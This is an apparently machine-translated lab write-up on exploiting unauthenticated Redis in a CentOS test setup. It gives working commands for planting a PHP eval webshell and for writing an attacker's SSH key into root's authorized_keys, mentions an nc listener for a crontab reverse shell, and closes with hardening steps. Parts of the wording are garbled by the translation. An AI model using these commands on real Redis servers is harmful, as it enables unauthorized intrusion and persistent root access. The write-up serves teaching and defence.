Vulnerability introduction and harm
Redis is bound to 0.0.0 by default 0.0:6379. If relevant policies are not adopted, such as configuring firewall rules to avoid IP access from other untrusted sources, redis service will be exposed to the public network;
If password authentication is not set (generally empty), any user can access Redis and read Redis data without authorization under the target server.
After accessing, the attacker can write files by using the config command provided by Redis itself
You can successfully write your SSH public key to / root /. Of the target server Authorized of SSH folder_ Keys file, and then you can use the corresponding private key to directly log in to the target server using SSH service
In short, the conditions for vulnerabilities are as follows:
- The redis service is bound at 0.0 0.0:6379 port and trusted other IP S, resulting in the redis service being exposed on the public network
- Without password authentication, you can log in to Redis service without password
harm:
- This leads to the disclosure of sensitive information and the malicious execution of flush to empty all data
- Execute Lua code through Eval and write backdoor files to disk through backup function
- If the Redis service runs as root, you can write the SSH public key file to the root user and log in to the server directly through SSH
Local environment
Target: centos6.5 Target address: Attack aircraft: kali Connection tool: finallshell
Environmental preparation
redis installed on centos target
wget http://download.redis.io/releases/redis-3.2.0.tar.gz tar xzf redis-3.2.0.tar.gz cd redis-3.2.0 make
cd src/ #Enter src directory cp redis-server /usr/bin/ #Copy the redis server to the / usr/bin directory cd .. # Return to the previous directory cp redis.conf /etc/ #Redis Copy conf to the / etc / directory redis-server /etc/redis.conf # Use redis.com in the / etc / directory Start the redis service according to the configuration in the conf file
Modify the configuration file to enable remote access to:
vim redis.conf
bind 127.0.0.1 is preceded by a # sign, and the protected mode is set to no
Start redis server
./src/redis-server redis.conf

The default configuration is to use 6379 port without password. This will result in unauthorized access, and then write the file with redis permission.
kali installs redis cli remote connection tool
wget http://download.redis.io/redis-stable.tar.gz tar -zxvf redis-stable.tar.gz cd redis-stable make cp src/redis-cli /usr/bin/
Use the redis cli command to log in to the redis host remotely without secret
redis-cli -h Target host IP

Connection succeeded!
attack
Knowledge points
Command: CONFIG GET dir
Get the storage path of the database (where the file will be saved. Of course, you can use SET to SET it if you have permission)
Command: CONFIG GET dbfilename
Get the database file name. The default is dump RDB (SET to any file format such as webshell.php through SET, and then use)
Commands: SAVE
Save the current database (write the contents of the database to the file, and the path and name of the file are given above)

Write a sentence
redis-cli -h xxxxxx set one "\n\n\n<?php @eval($_POST['c']);?>\n\n\n" config set dir /var/www/html config set dbfilename 1.php save
After several attempts, the ant sword cannot be connected normally. The warning returned data is empty! enmmmm, help!
Write the public key to obtain the highest permission of the server
This method can be used under the following conditions
- Redis service is started with ROOT account
- The server opens the SSH service and allows you to log in with a key. You can write a public key remotely and log in to the remote server directly.
First, generate a pair of keys locally:
1. Using SSH keygen -t RSA to generate public key file

2. Import public key
(echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n")>key.txt
Redirect the contents of the public key to test Txt file, separated by \ n\n (equivalent to carriage return)
3. Send public key
cat key.txt | redis-cli -h ip -x set crackit
Or copy the public key directly, connect to redis and execute the following command:
192.168.xxx.xxx> config set dir /root/.ssh/ OK 192.168.xxx.xxx> config set dbfilename authorized_keys OK 192.168.xxx.xxx> set x "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKfxu58CbSzYFgd4BOjUyNSpbgpkzBHrEwH2/XD7rvaLFUzBIsciw9QoMS2ZPCbjO0IZL50Rro1478kguUuvQrv/RE/eHYgoav/k6OeyFtNQE4LYy5lezmOFKviUGgWtUrra407cGLgeorsAykL+lLExfaaG/d4TwrIj1sRz4/GeiWG6BZ8uQND9G+Vqbx/+zi3tRAz2PWBb45UXATQPvglwaNpGXVpI0dxV3j+kiaFyqjHAv541b/ElEdiaSadPjuW6iNGCRaTLHsQNToDgu92oAE2MLaEmOWuQz1gi90o6W1WfZfzmS8OJHX/GJBXAMgEgJhXRy2eRhSpbxaIVgx root@kali\n\n\n" OK 192.168.xxx.xxx> save OK
4. Login ssh with public key

Timed task bounce shell
When redis is running with root privileges, you can write crontab to execute commands
The principle is the same as that of writing public key, but change the written content, path and database name.
First, listen to a port on the client side (just any port, just don't conflict)
nc -lvp 4444 #Listening 4444 port
Remote connection of attacker to redis

At this time, I didn't find any listening when I went back. emm found that the connection was rejected in the root file under centos/var/spool/mail. At present, I haven't found a solution... If you understand, please add.
Protective measures
Go to the redis installation directory and configure redis Conf file:
1. It is only available locally by default
bind 127.0.0.1
2. Add login password
Modify redis Conf file, adding
requirepass mypasswd
3. Modify the default port when it needs to be opened to the outside world (it is OK if the port is not repeated)
port xxxx
4. Run redis service with low permissions (redis can only take effect after restarting)
Create a separate user and home directory for Redis service, and configure login prohibition
5. Finally, it can also cooperate with iptables to restrict opening